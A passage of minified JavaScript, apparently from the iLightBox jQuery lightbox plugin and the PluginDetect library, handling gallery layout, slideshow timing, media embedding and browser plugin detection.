f,g=d>u||p>h;u=(f=e.getNewDimenstions(u,h,d,p,g)).width,h=f.height}n.data({naturalWidthOld:n.data("naturalWidth"),naturalHeightOld:n.data("naturalHeight"),naturalWidth:u,naturalHeight:h})}$.each(l,function(e,t){t.addClass("ilightbox-fullscreen")}),"function"==typeof i.callback.onEnterFullScreen&&i.callback.onEnterFullScreen.call(e,e.ui)}}else t.isInFullScreen?t.isInFullScreen=!1:t.isInFullScreen=!0;e.repositionPhoto(!0)},closeAction:function(){var e=this.vars,t=this.options;$win.off(".iLightBox"),$doc.off(".iLightBox"),$doc.off(clickEvent,".ilightbox-overlay"),$doc.off(clickEvent,".ilightbox-next, .ilightbox-next-button"),$doc.off(clickEvent,".ilightbox-prev, .ilightbox-prev-button"),$doc.off(clickEvent,".ilightbox-thumbnail"),$doc.off(clickEvent,".ilightbox-toolbar a.ilightbox-close, .ilightbox-toolbar a.ilightbox-fullscreen, .ilightbox-toolbar a.ilightbox-play, .ilightbox-toolbar a.ilightbox-pause"),e.isInFullScreen&&fullScreenApi.cancelFullScreen(document.documentElement),$(".ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails").off(".iLightBox"),t.hide.effect?e.overlay.stop().fadeOut(t.hide.speed,function(){e.overlay.remove(),e.BODY.removeClass("ilightbox-noscroll").off(".iLightBox")}):(e.overlay.remove(),e.BODY.removeClass("ilightbox-noscroll").off(".iLightBox"));var o=[e.toolbar,e.holder,e.nextPhoto,e.prevPhoto,e.nextButton,e.prevButton,e.loader,e.thumbnails];$.each(o,function(e,t){t.removeAttr("style").remove()}),e.prevButton.removeClass("disabled"),e.nextButton.removeClass("disabled"),e.dontGenerateThumbs=e.isInFullScreen=!1,window.iLightBox=null,t.linkId&&(e.hashLock=!0,removeHash(),setTimeout(function(){e.hashLock=!1},55)),"function"==typeof t.callback.onHide&&t.callback.onHide.call(this,this.ui)},repositionPhoto:function(){var e=this,t=e.vars,o=e.options,i=o.path.toLowerCase(),n=getViewport(),a=n.width,r=n.height,s=t.isInFullScreen&&o.fullAlone||t.isMobile?0:"horizontal"==i?0:t.thumbnails.outerWidth(),l=t.isMobile?t.toolbar.outerHeight():t.isInFullScreen&&o.fullAlone?0:"horizontal"==i?t.thumbnails.outerHeight():0,c=t.isInFullScreen&&o.fullAlone?a:a-o.styles.pageOffsetX,u=t.isInFullScreen&&o.fullAlone?r:r-o.styles.pageOffsetY,h="horizontal"==i?parseInt(e.items[t.next]||e.items[t.prev]?2*(o.styles.nextOffsetX+o.styles.prevOffsetX):c/10<=30?30:c/10):parseInt(c/10<=30?30:c/10)+s,d="horizontal"==i?parseInt(u/10<=30?30:u/10)+l:parseInt(e.items[t.next]||e.items[t.prev]?2*(o.styles.nextOffsetX+o.styles.prevOffsetX):u/10<=30?30:u/10),p={type:"current",width:c,height:u,item:e.items[t.current],offsetW:h,offsetH:d,thumbsOffsetW:s,thumbsOffsetH:l,animate:arguments.length,holder:t.holder};e.repositionEl(p),e.items[t.next]&&(p=$.extend(p,{type:"next",item:e.items[t.next],offsetX:o.styles.nextOffsetX,offsetY:o.styles.nextOffsetY,holder:t.nextPhoto}),e.repositionEl(p)),e.items[t.prev]&&(p=$.extend(p,{type:"prev",item:e.items[t.prev],offsetX:o.styles.prevOffsetX,offsetY:o.styles.prevOffsetY,holder:t.prevPhoto}),e.repositionEl(p));var f="horizontal"==i?{left:parseInt(c/2-t.loader.outerWidth()/2)}:{top:parseInt(u/2-t.loader.outerHeight()/2)};t.loader.css(f)},repositionEl:function(e){var t=this.vars,o=this.options,i=o.path.toLowerCase(),n="current"==e.type&&t.isInFullScreen&&o.fullAlone?e.width:e.width-e.offsetW,a="current"==e.type&&t.isInFullScreen&&o.fullAlone?e.height:e.height-e.offsetH,r=e.item,s=e.item.options,l=e.holder,c=e.offsetX||0,u=e.offsetY||0,h=e.thumbsOffsetW,d=e.thumbsOffsetH;"current"==e.type?("number"==typeof s.width&&s.width&&(n=t.isInFullScreen&&o.fullAlone&&(-1!=o.fullStretchTypes.indexOf(r.type)||s.fullViewPort||o.fullViewPort)?n:s.width>n?n:s.width),"number"==typeof s.height&&s.height&&(a=t.isInFullScreen&&o.fullAlone&&(-1!=o.fullStretchTypes.indexOf(r.type)||s.fullViewPort||o.fullViewPort)?a:s.height>a?a:s.height)):("number"==typeof s.width&&s.width&&(n=s.width>n?n:s.width),"number"==typeof s.height&&s.height&&(a=s.height>a?a:s.height)),$(".ilightbox-inner-toolbar",l).length&&(a=parseInt(a-$(".ilightbox-inner-toolbar",l).outerHeight()));var p="string"==typeof s.width&&-1!=s.width.indexOf("%")?percentToValue(parseInt(s.width.replace("%","")),e.width):l.data("naturalWidth"),f="string"==typeof s.height&&-1!=s.height.indexOf("%")?percentToValue(parseInt(s.height.replace("%","")),e.height):l.data("naturalHeight"),g="string"==typeof s.width&&-1!=s.width.indexOf("%")||"string"==typeof s.height&&-1!=s.height.indexOf("%")?{width:p,height:f}:this.getNewDimenstions(n,a,p,f),m=$.extend({},g,{});"prev"==e.type||"next"==e.type?(p=parseInt(g.width*("next"==e.type?o.styles.nextScale:o.styles.prevScale)),f=parseInt(g.height*("next"==e.type?o.styles.nextScale:o.styles.prevScale))):(p=g.width,f=g.height);var v=parseInt((getPixel(l,"padding-left")+getPixel(l,"padding-right")+getPixel(l,"border-left-width")+getPixel(l,"border-right-width"))/2),b=parseInt((getPixel(l,"padding-top")+getPixel(l,"padding-bottom")+getPixel(l,"border-top-width")+getPixel(l,"border-bottom-width")+($(".ilightbox-inner-toolbar",l).outerHeight()||0))/2);switch(e.type){case"current":var x=parseInt(e.height/2-f/2-b-d/2),w=parseInt(e.width/2-p/2-v-h/2);break;case"next":x="horizontal"==i?parseInt(e.height/2-u-f/2-b-d/2):parseInt(e.height-c-b-d/2),w="horizontal"==i?parseInt(e.width-c-v-h/2):parseInt(e.width/2-p/2-v-u-h/2);break;case"prev":x="horizontal"==i?parseInt(e.height/2-u-f/2-b-d/2):parseInt(c-b-f-d/2),w="horizontal"==i?parseInt(c-v-p-h/2):parseInt(e.width/2-u-p/2-v-h/2)}l.data("offset",{top:x,left:w,newDims:m,diff:{W:v,H:b},thumbsOffset:{W:h,H:d},object:e}),e.animate>0&&o.effects.reposition?(l.css(transform,gpuAcceleration).stop().animate({top:x,left:w},o.effects.repositionSpeed,"easeOutCirc",function(){l.css(transform,"")}),$("div.ilightbox-container",l).stop().animate({width:p,height:f},o.effects.repositionSpeed,"easeOutCirc"),$("div.ilightbox-inner-toolbar",l).stop().animate({width:p},o.effects.repositionSpeed,"easeOutCirc",function(){$(this).css("overflow","visible")})):(l.css({top:x,left:w}),$("div.ilightbox-container",l).css({width:p,height:f}),$("div.ilightbox-inner-toolbar",l).css({width:p}))},resume:function(e){var t=this,o=t.vars,i=t.options;!i.slideshow.pauseTime||i.controls.slideshow&&o.total<=1||e<o.isPaused||(o.isPaused=0,o.cycleID&&(o.cycleID=clearTimeout(o.cycleID)),o.cycleID=setTimeout(function(){o.current==o.total-1?t.goTo(0):t.moveTo("next")},i.slideshow.pauseTime))},pause:function(e){var t=this.vars;this.options;e<t.isPaused||(t.isPaused=e||100,t.cycleID&&(t.cycleID=clearTimeout(t.cycleID)))},resetCycle:function(){var e=this.vars;this.options.controls.slideshow&&e.cycleID&&!e.isPaused&&this.resume()},getNewDimenstions:function(e,t,o,i,n){var a=this;return factor=e?t?min(e/o,t/i):e/o:t/i,n||(factor>a.options.maxScale?factor=a.options.maxScale:factor<a.options.minScale&&(factor=a.options.minScale)),{width:a.options.keepAspectRatio?round(o*factor):e,height:a.options.keepAspectRatio?round(i*factor):t,ratio:factor}},setOption:function(e){this.options=$.extend(!0,this.options,e||{}),this.refresh()},availPlugins:function(){var e=document.createElement("video");this.plugins={flash:!isMobile,quicktime:parseInt(PluginDetect.getVersion("QuickTime"))>=0,html5H264:!(!e.canPlayType||!e.canPlayType("video/mp4").replace(/no/,"")),html5WebM:!(!e.canPlayType||!e.canPlayType("video/webm").replace(/no/,"")),html5Vorbis:!(!e.canPlayType||!e.canPlayType("video/ogg").replace(/no/,"")),html5QuickTime:!(!e.canPlayType||!e.canPlayType("video/quicktime").replace(/no/,""))}},addContent:function(e,t){var o=this;switch(t.type){case"video":var i=!1,n=t.videoType,a=t.options.html5video;("video/mp4"==n||"mp4"==t.ext||"m4v"==t.ext||a.h264)&&o.plugins.html5H264?(t.ext="mp4",t.URL=a.h264||t.URL):a.webm&&o.plugins.html5WebM?(t.ext="webm",t.URL=a.webm||t.URL):a.ogg&&o.plugins.html5Vorbis&&(t.ext="ogv",t.URL=a.ogg||t.URL),!o.plugins.html5H264||"video/mp4"!=n&&"mp4"!=t.ext&&"m4v"!=t.ext?!o.plugins.html5WebM||"video/webm"!=n&&"webm"!=t.ext?!o.plugins.html5Vorbis||"video/ogg"!=n&&"ogv"!=t.ext?!o.plugins.html5QuickTime||"video/quicktime"!=n&&"mov"!=t.ext&&"qt"!=t.ext||(i=!0,n="video/quicktime"):(i=!0,n="video/ogg"):(i=!0,n="video/webm"):(i=!0,n="video/mp4"),i?m=$("<video />",{width:"100%",height:"100%",preload:a.preload,autoplay:a.autoplay,poster:a.poster,controls:a.controls}).append($("<source />",{src:t.URL,type:n})):o.plugins.quicktime?(m=$("<object />",{type:"video/quicktime",pluginspage:pluginspages.quicktime}).attr({data:t.URL,width:"100%",height:"100%"}).append($("<param />",{name:"src",value:t.URL})).append($("<param />",{name:"autoplay",value:"false"})).append($("<param />",{name:"loop",value:"false"})).append($("<param />",{name:"scale",value:"tofit"})),browser.msie&&(m=QT_GenerateOBJECTText(t.URL,"100%","100%","","SCALE","tofit","AUTOPLAY","false","LOOP","false"))):m=$("<span />",{class:"ilightbox-alert",html:o.options.errors.missingPlugin.replace("{pluginspage}",pluginspages.quicktime).replace("{type}","QuickTime")});break;case"flash":if(o.plugins.flash){var r="",s=0;t.options.flashvars?$.each(t.options.flashvars,function(e,t){0!=s&&(r+="&"),r+=e+"="+encodeURIComponent(t),s++}):r=null,m=$("<embed />").attr({type:"application/x-shockwave-flash",src:t.URL,width:"number"==typeof t.options.width&&t.options.width&&"1"==o.options.minScale&&"1"==o.options.maxScale?t.options.width:"100%",height:"number"==typeof t.options.height&&t.options.height&&"1"==o.options.minScale&&"1"==o.options.maxScale?t.options.height:"100%",quality:"high",bgcolor:"#000000",play:"true",loop:"true",menu:"true",wmode:"transparent",scale:"showall",allowScriptAccess:"always",allowFullScreen:"true",flashvars:r,fullscreen:"yes"})}else m=$("<span />",{class:"ilightbox-alert",html:o.options.errors.missingPlugin.replace("{pluginspage}",pluginspages.flash).replace("{type}","Adobe Flash player")});break;case"iframe":var l=t.URL.substring(t.URL.indexOf("?")+1).split("&"),c="?";if(-1!=t.URL.indexOf("vimeo.com")){var u=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;if(p=t.URL.match(u)){c="?title=0&amp;byline=0&amp;portrait=0";for(var h=0;h<l.length;++h){1<(f=l[h].split("="))[0].length&&2===f.length&&-1===c.indexOf(f[0])&&(c+="&"+f[0]+"="+decodeURIComponent(f[1].replace(/\+/g," ")))}var d="//player.vimeo.com/video/"+p[3]+c}else d=t.URL}else{var p;u=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/;if(p=t.URL.match(u)){c="?enablejsapi=1";for(h=0;h<l.length;++h){var f;1<(f=l[h].split("="))[0].length&&2===f.length&&-1===c.indexOf(f[0])&&(c+="&"+f[0]+"="+decodeURIComponent(f[1].replace(/\+/g," ")))}d="//www.youtube.com/embed/"+p[7]+c}else d=t.URL}var g="";-1!==c.indexOf("autoplay=1")&&(g+="autoplay"),m=$("<iframe />").attr({width:"number"==typeof t.options.width&&t.options.width&&"1"==o.options.minScale&&"1"==o.options.maxScale?t.options.width:"100%",height:"number"==typeof t.options.height&&t.options.height&&"1"==o.options.minScale&&"1"==o.options.maxScale?t.options.height:"100%",src:d,frameborder:0,hspace:0,vspace:0,scrolling:supportTouch?"auto":"scroll",webkitAllowFullScreen:"",mozallowfullscreen:"",allowFullScreen:"",allow:g});break;case"inline":m=$('<div class="ilightbox-wrapper"></div>').html($(t.URL).clone(!0));break;case"html":var m,v=t.URL;if(v[0].nodeName)m=$('<div class="ilightbox-wrapper"></div>').html(v);else{var b=$(t.URL),x=b.selector?$("<div>"+b+"</div>"):b;m=$('<div class="ilightbox-wrapper"></div>').html(x)}}return $("div.ilightbox-container",e).empty().html(m),"video"===m[0].tagName.toLowerCase()&&browser.webkit&&setTimeout(function(){var e=m[0].currentSrc+"?"+floor(3e4*random());m[0].currentSrc=e,m[0].src=e}),m},ogpRecognition:function(e,t){var o=this,i=e.URL;o.showLoader(),doAjax(i,function(e){if(o.hideLoader(),e){var i=new Object;if(i.length=!1,i.url=e.url,200==e.status){for(var n=e.results,a=n.type,r=n.source,s=n.url.substring(n.url.indexOf("?")+1).split("&"),l=r.src,c=0;c<s.length;++c)-1===l.indexOf(s[c])&&(l+="&"+s[c]);i.source=l,i.width=r.width&&parseInt(r.width)||0,i.height=r.height&&parseInt(r.height)||0,i.type=a,i.thumbnail=r.thumbnail||n.images[0],i.html5video=n.html5video||{},i.length=!0,"application/x-shockwave-flash"==r.type?i.type="flash":-1!=r.type.indexOf("video/")?i.type="video":-1!=r.type.indexOf("/html")?i.type="iframe":-1!=r.type.indexOf("image/")&&(i.type="image")}else if(void 0!==e.response)throw e.response;t.call(this,!!i.length&&i)}})},hashChangeHandler:function(e){var t=this,o=t.vars,i=t.options,n=parseURI(e||window.location.href).hash,a=n.split("/"),r=a[1];if(!(o.hashLock||"#"+i.linkId!=a[0]&&n.length>1))if(r){var s=a[1]||0;if(t.items[s])(l=$(".ilightbox-overlay")).length&&l.attr("linkid")==i.linkId?t.goTo(s):t.itemsObject[s].trigger(supportTouch?"click itap":"click");else(l=$(".ilightbox-overlay")).length&&t.closeAction()}else{var l;(l=$(".ilightbox-overlay")).length&&t.closeAction()}}},$.fn.iLightBox=function(){var e=arguments,t=$.isPlainObject(e[0])?e[0]:e[1],o=Array.isArray(e[0])||"string"==typeof e[0]?e[0]:e[1];t||(t={});var i=$.extend(!0,{attr:"href",path:"vertical",skin:"dark",linkId:!1,infinite:!1,startFrom:0,randomStart:!1,keepAspectRatio:!0,maxScale:1,minScale:.2,innerToolbar:!1,smartRecognition:!1,mobileOptimizer:!0,fullAlone:!0,fullViewPort:null,fullStretchTypes:"flash, video",overlay:{blur:!0,opacity:.85},controls:{arrows:!1,slideshow:!1,toolbar:!0,fullscreen:!0,thumbnail:!0,keyboard:!0,mousewheel:!0,swipe:!0},keyboard:{left:!0,right:!0,up:!0,down:!0,esc:!0,shift_enter:!0},show:{effect:!0,speed:300,title:!0},hide:{effect:!0,speed:300},caption:{start:!0,show:"mouseenter",hide:"mouseleave"},social:{start:!0,show:"mouseenter",hide:"mouseleave",buttons:!1},styles:{pageOffsetX:0,pageOffsetY:0,nextOffsetX:45,nextOffsetY:0,nextOpacity:1,nextScale:1,prevOffsetX:45,prevOffsetY:0,prevOpacity:1,prevScale:1},thumbnails:{maxWidth:120,maxHeight:80,normalOpacity:1,activeOpacity:.6},effects:{reposition:!0,repositionSpeed:200,switchSpeed:500,loadedFadeSpeed:180,fadeSpeed:200},slideshow:{pauseTime:5e3,pauseOnHover:!1,startPaused:!0},text:{close:"Press Esc to close",enterFullscreen:"Enter Fullscreen (Shift+Enter)",exitFullscreen:"Exit Fullscreen (Shift+Enter)",slideShow:"Slideshow",next:"Next",previous:"Previous"},errors:{loadImage:"An error occurred when trying to load photo.",loadContents:"An error occurred when trying to load contents.",missingPlugin:"The content your are attempting to view requires the <a href='{pluginspage}' role='button' target='_blank'>{type} plugin</a>."},ajaxSetup:{url:"",beforeSend:function(e,t){},cache:!1,complete:function(e,t){},crossDomain:!1,error:function(e,t,o){},success:function(e,t,o){},global:!0,ifModified:!1,username:null,password:null,type:"GET"},callback:{}},t),n=!(!Array.isArray(o)&&"string"!=typeof o);if(o=Array.isArray(o)?o:new Array,"string"==typeof e[0]&&(o[0]=e[0]),version_compare($.fn.jquery,"1.8",">=")){var a=new iLightBox($(this),i,o,n);return{close:function(){a.closeAction()},fullscreen:function(){a.fullScreenAction()},moveNext:function(){a.moveTo("next")},movePrev:function(){a.moveTo("prev")},goTo:function(e){a.goTo(e)},refresh:function(){a.refresh()},reposition:function(){arguments.length>0?a.repositionPhoto(!0):a.repositionPhoto()},setOption:function(e){a.setOption(e)},destroy:function(){a.closeAction(),$win.off("iLightBoxHashChange"),a.dispatchItemsEvents()}}}throw"The jQuery version that was loaded is too old. iLightBox requires jQuery 1.8+"},$.iLightBox=function(){return $.fn.iLightBox(arguments[0],arguments[1])},$.extend($.easing,{easeInCirc:function(e,t,o,i,n){return-i*(sqrt(1-(t/=n)*t)-1)+o},easeOutCirc:function(e,t,o,i,n){return i*sqrt(1-(t=t/n-1)*t)+o},easeInOutCirc:function(e,t,o,i,n){return(t/=n/2)<1?-i/2*(sqrt(1-t*t)-1)+o:i/2*(sqrt(1-(t-=2)*t)+1)+o}}),function(){$.each("touchstart touchmove touchend tap taphold swipeleft swiperight scrollstart scrollstop".split(" "),function(e,t){$.fn[t]=function(e){return e?this.on(t,e):this.trigger(t)}});var e="touchstart.iTap",t="touchend.iTap";$.event.special.itap={setup:function(){var o,i,n=this,a=$(this);a.on(e,function(e){o=getScrollXY(),a.one(t,function(e){i=getScrollXY();var t=e||window.event;(e=$.event.fix(t)).type="itap",o&&i&&o.x==i.x&&o.y==i.y&&($.event.dispatch||$.event.handle).call(n,e),o=i=undefined})})},teardown:function(){$(this).off(e)}}}(),function(){if(fullScreenApi={supportsFullScreen:!1,isFullScreen:function(){return!1},requestFullScreen:function(){},cancelFullScreen:function(){},fullScreenEventName:"",prefix:""},browserPrefixes="webkit moz o ms khtml".split(" "),void 0!==document.cancelFullScreen)fullScreenApi.supportsFullScreen=!0;else for(var e=0,t=browserPrefixes.length;e<t;e++)if(fullScreenApi.prefix=browserPrefixes[e],void 0!==document[fullScreenApi.prefix+"CancelFullScreen"]){fullScreenApi.supportsFullScreen=!0;break}fullScreenApi.supportsFullScreen&&(fullScreenApi.fullScreenEventName=fullScreenApi.prefix+"fullscreenchange",fullScreenApi.isFullScreen=function(){switch(this.prefix){case"":return document.fullScreen;case"webkit":return document.webkitIsFullScreen;default:return document[this.prefix+"FullScreen"]}},fullScreenApi.requestFullScreen=function(e){return""===this.prefix?e.requestFullScreen():e[this.prefix+"RequestFullScreen"]()},fullScreenApi.cancelFullScreen=function(e){return""===this.prefix?document.cancelFullScreen():document[this.prefix+"CancelFullScreen"]()})}(),function(){var e=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}}(navigator.userAgent);browser={},e.browser&&(browser[e.browser]=!0,browser.version=e.version),browser.chrome?browser.webkit=!0:browser.webkit&&(browser.safari=!0)}(),function(){var e=["","webkit","moz","ms","o"],t=document.createElement("div");function o(o){for(var i=0,n=e.length;i<n;i++){var a=e[i]?e[i]+o.charAt(0).toUpperCase()+o.slice(1):o;if(t.style[a]!==undefined)return a}}transform=o("transform")||"",gpuAcceleration=o("perspective")?"translateZ(0) ":""}();var PluginDetect={version:"0.7.9",name:"PluginDetect",handler:function(e,t,o){return function(){e(t,o)}},openTag:"<",isDefined:function(e){return void 0!==e},isArray:function(e){return/array/i.test(Object.prototype.toString.call(e))},isFunc:function(e){return"function"==typeof e},isString:function(e){return"string"==typeof e},isNum:function(e){return"number"==typeof e},isStrNum:function(e){return"string"==typeof e&&/\d/.test(e)},getNumRegx:/[\d][\d\.\_,-]*/,splitNumRegx:/[\.\_,-]/g,getNum:function(e,t){var o=this,i=o.isStrNum(e)?(o.isDefined(t)?new RegExp(t):o.getNumRegx).exec(e):null;return i?i[0]:null},compareNums:function(e,t,o){var i,n,a,r=this,s=parseInt;if(r.isStrNum(e)&&r.isStrNum(t)){if(r.isDefined(o)&&o.compareNums)return o.compareNums(e,t);for(i=e.split(r.splitNumRegx),n=t.split(r.splitNumRegx),a=0;a<min(i.length,n.length);a++){if(s(i[a],10)>s(n[a],10))return 1;if(s(i[a],10)<s(n[a],10))return-1}}return 0},formatNum:function(e,t){var o,i,n=this;if(!n.isStrNum(e))return null;for(n.isNum(t)||(t=4),t--,i=e.replace(/\s/g,"").split(n.splitNumRegx).concat(["0","0","0","0"]),o=0;o<4;o++)/^(0+)(.+)$/.test(i[o])&&(i[o]=RegExp.$2),(o>t||!/\d/.test(i[o]))&&(i[o]="0");return i.slice(0,4).join(",")},$$hasMimeType:function(e){return function(t){if(!e.isIE&&t){var o,i,n,a=e.isArray(t)?t:e.isString(t)?[t]:[];for(n=0;n<a.length;n++)if(e.isString(a[n])&&/[^\s]/.test(a[n])&&(i=(o=navigator.mimeTypes[a[n]])?o.enabledPlugin:0)&&(i.name||i.description))return o}return null}},findNavPlugin:function(e,t,o){var i,n,a,r=new RegExp(e,"i"),s=!this.isDefined(t)||t?/\d/:0,l=o?new RegExp(o,"i"):0,c=navigator.plugins;for(i=0;i<c.length;i++)if(a=c[i].description||"",n=c[i].name||"",(r.test(a)&&(!s||s.test(RegExp.leftContext+RegExp.rightContext))||r.test(n)&&(!s||s.test(RegExp.leftContext+RegExp.rightContext)))&&(!l||!l.test(a)&&!l.test(n)))return c[i];return null},getMimeEnabledPlugin:function(e,t,o){var i,n,a,r,s=new RegExp(t,"i"),l=o?new RegExp(o,"i"):0,c=this.isString(e)?[e]:e;for(r=0;r<c.length;r++)if((i=this.hasMimeType(c[r]))&&(i=i.enabledPlugin)&&(a=i.description||"",n=i.name||"",(s.test(a)||s.test(n))&&(!l||!l.test(a)&&!l.test(n))))return i;return 0},getPluginFileVersion:function(e,t){var o,i,n,a,r=this,s=-1;if(r.OS>2||!e||!e.version||!(o=r.getNum(e.version)))return t;if(!t)return o;for(o=r.formatNum(o),i=(t=r.formatNum(t)).split(r.splitNumRegx),n=o.split(r.splitNumRegx),a=0;a<i.length;a++){if(s>-1&&a>s&&"0"!=i[a])return t;if(n[a]!=i[a]&&(-1==s&&(s=a),"0"!=i[a]))return t}return o},AXO:window.ActiveXObject,getAXO:function(e){var t=null;try{t=new this.AXO(e)}catch(e){}return t},convertFuncs:function(e){var t,o,i=/^[\$][\$]/;for(t in e)if(i.test(t))try{(o=t.slice(2)).length>0&&!e[o]&&(e[o]=e[t](e),delete e[t])}catch(e){}},initObj:function(e,t,o){var i,n;if(e){if(1==e[t[0]]||o)for(i=0;i<t.length;i+=2)e[t[i]]=t[i+1];for(i in e)(n=e[i])&&1==n[t[0]]&&this.initObj(n,t)}},initScript:function(){var e=this,t=navigator,o=document,i=t.userAgent||"",n=t.vendor||"",a=t.platform||"",r=t.product||"";for(u in e.initObj(e,["$",e]),e.Plugins)e.Plugins[u]&&e.initObj(e.Plugins[u],["$",e,"$$",e.Plugins[u]],1);if(e.convertFuncs(e),e.OS=100,a){var s=["Win",1,"Mac",2,"Linux",3,"FreeBSD",4,"iPhone",21.1,"iPod",21.2,"iPad",21.3,"Win.*CE",22.1,"Win.*Mobile",22.2,"Pocket\\s*PC",22.3,"",100];for(u=s.length-2;u>=0;u-=2)if(s[u]&&new RegExp(s[u],"i").test(a)){e.OS=s[u+1];break}}if(e.head=o.getElementsByTagName("head")[0]||o.getElementsByTagName("body")[0]||o.body||null,e.isIE=new Function("return/*@cc_on!@*/!1")(),e.verIE=e.isIE&&/MSIE\s*(\d+\.?\d*)/i.test(i)?parseFloat(RegExp.$1,10):null,e.verIEfull=null,e.docModeIE=null,e.isIE){var l,c=document.createElement("div");try{c.style.behavior="url(#default#clientcaps)",e.verIEfull=c.getComponentVersion("{89820200-ECBD-11CF-8B85-00AA005B4383}","componentid").replace(/,/g,".")}catch(e){}l=parseFloat(e.verIEfull||"0",10),e.docModeIE=o.documentMode||(/back/i.test(o.compatMode||"")?5:l)||e.verIE,e.verIE=l||e.docModeIE}if(e.ActiveXEnabled=!1,e.isIE){var u,h=["Msxml2.XMLHTTP","Msxml2.DOMDocument","Microsoft.XMLDOM","ShockwaveFlash.ShockwaveFlash","TDCCtl.TDCCtl","Shell.UIHelper","Scripting.Dictionary","wmplayer.ocx"];for(u=0;u<h.length;u++)if(e.getAXO(h[u])){e.ActiveXEnabled=!0;break}}e.isGecko=/Gecko/i.test(r)&&/Gecko\s*\/\s*\d/i.test(i),e.verGecko=e.isGecko?e.formatNum(/rv\s*\:\s*([\.\,\d]+)/i.test(i)?RegExp.$1:"0.9"):null,e.isChrome=/Chrome\s*\/\s*(\d[\d\.]*)/i.test(i),e.verChrome=e.isChrome?e.formatNum(RegExp.$1):null,e.isSafari=(/Apple/i.test(n)||!n&&!e.isChrome)&&/Safari\s*\/\s*(\d[\d\.]*)/i.test(i),e.verSafari=e.isSafari&&/Version\s*\/\s*(\d[\d\.]*)/i.test(i)?e.formatNum(RegExp.$1):null,e.isOpera=/Opera\s*[\/]?\s*(\d+\.?\d*)/i.test(i),e.verOpera=e.isOpera&&(/Version\s*\/\s*(\d+\.?\d*)/i.test(i),1)?parseFloat(RegExp.$1,10):null,e.addWinEvent("load",e.handler(e.runWLfuncs,e))},init:function(e){var t,o=this,i={status:-3,plugin:0};return o.isString(e)?1==e.length?(o.getVersionDelimiter=e,i):(e=e.toLowerCase().replace(/\s/g,""),(t=o.Plugins[e])&&t.getVersion?(i.plugin=t,o.isDefined(t.installed)||(t.installed=null,t.version=null,t.version0=null,t.getVersionDone=null,t.pluginName=e),o.garbage=!1,o.isIE&&!o.ActiveXEnabled&&"java"!==e?(i.status=-2,i):(i.status=1,i)):i):i},fPush:function(e,t){var o=this;o.isArray(t)&&(o.isFunc(e)||o.isArray(e)&&e.length>0&&o.isFunc(e[0]))&&t.push(e)},callArray:function(e){var t;if(this.isArray(e))for(t=0;t<e.length;t++){if(null===e[t])return;this.call(e[t]),e[t]=null}},call:function(e){var t=this,o=t.isArray(e)?e.length:-1;o>0&&t.isFunc(e[0])?e[0](t,o>1?e[1]:0,o>2?e[2]:0,o>3?e[3]:0):t.isFunc(e)&&e(t)},getVersionDelimiter:",",$$getVersion:function(e){return function(t,o,i){var n,a,r=e.init(t);return r.status<0?null:(1!=(n=r.plugin).getVersionDone&&(n.getVersion(null,o,i),null===n.getVersionDone&&(n.getVersionDone=1)),e.cleanup(),a=(a=n.version||n.version0)?a.replace(e.splitNumRegx,e.getVersionDelimiter):a)}},cleanup:function(){this.garbage&&this.isDefined(window.CollectGarbage)&&window.CollectGarbage()},isActiveXObject:function(e,t){var o=this,i=!1,n='<object width="1" height="1" style="display:none" '+e.getCodeBaseVersion(t)+">"+e.HTML+o.openTag+"/object>";if(!o.head)return i;o.head.insertBefore(document.createElement("object"),o.head.firstChild),o.head.firstChild.outerHTML=n;try{o.head.firstChild.classid=e.classID}catch(e){}try{o.head.firstChild.object&&(i=!0)}catch(e){}try{i&&o.head.firstChild.readyState<4&&(o.garbage=!0)}catch(e){}return o.head.removeChild(o.head.firstChild),i},codebaseSearch:function(e,t){var o=this;if(!o.ActiveXEnabled||!e)return null;e.BIfuncs&&e.BIfuncs.length&&null!==e.BIfuncs[e.BIfuncs.length-1]&&o.callArray(e.BIfuncs);var i,n=e.SEARCH;if(o.isStrNum(t))return!!(n.match&&n.min&&o.compareNums(t,n.min)<=0)||!(n.match&&n.max&&o.compareNums(t,n.max)>=0)&&((i=o.isActiveXObject(e,t))&&(!n.min||o.compareNums(t,n.min)>0)&&(n.min=t),i||n.max&&!(o.compareNums(t,n.max)<0)||(n.max=t),i);var a,r,s,l,c,u=[0,0,0,0],h=[].concat(n.digits),d=n.min?1:0,p=function(t,i){var n=[].concat(u);return n[t]=i,o.isActiveXObject(e,n.join(","))};if(n.max){for(l=n.max.split(o.splitNumRegx),a=0;a<l.length;a++)l[a]=parseInt(l[a],10);l[0]<h[0]&&(h[0]=l[0])}if(n.min){for(c=n.min.split(o.splitNumRegx),a=0;a<c.length;a++)c[a]=parseInt(c[a],10);c[0]>u[0]&&(u[0]=c[0])}if(c&&l)for(a=1;a<c.length&&c[a-1]==l[a-1];a++)l[a]<h[a]&&(h[a]=l[a]),c[a]>u[a]&&(u[a]=c[a]);if(n.max)for(a=1;a<h.length;a++)if(l[a]>0&&0==h[a]&&h[a-1]<n.digits[a-1]){h[a-1]+=1;break}for(a=0;a<h.length;a++){for(s={},r=0;r<20&&!(h[a]-u[a]<1)&&!s["a"+(i=round((h[a]+u[a])/2))];r++)s["a"+i]=1,p(a,i)?(u[a]=i,d=1):h[a]=i;if(h[a]=u[a],!d&&p(a,u[a])&&(d=1),!d)break}return d?u.join(","):null},addWinEvent:function(e,t){var o,i=window;this.isFunc(t)&&(i.addEventListener?i.addEventListener(e,t,!1):i.attachEvent?i.attachEvent("on"+e,t):(o=i["on"+e],i["on"+e]=this.winHandler(t,o)))},winHandler:function(e,t){return function(){e(),"function"==typeof t&&t()}},WLfuncs0:[],WLfuncs:[],runWLfuncs:function(e){e.winLoaded=!0,e.callArray(e.WLfuncs0),e.callArray(e.WLfuncs),e.onDoneEmptyDiv&&e.onDoneEmptyDiv()},winLoaded:!1,$$onWindowLoaded:function(e){return function(t){e.winLoaded?e.call(t):e.fPush(t,e.WLfuncs)}},div:null,divID:"plugindetect",divWidth:50,pluginSize:1,emptyDiv:function(){var 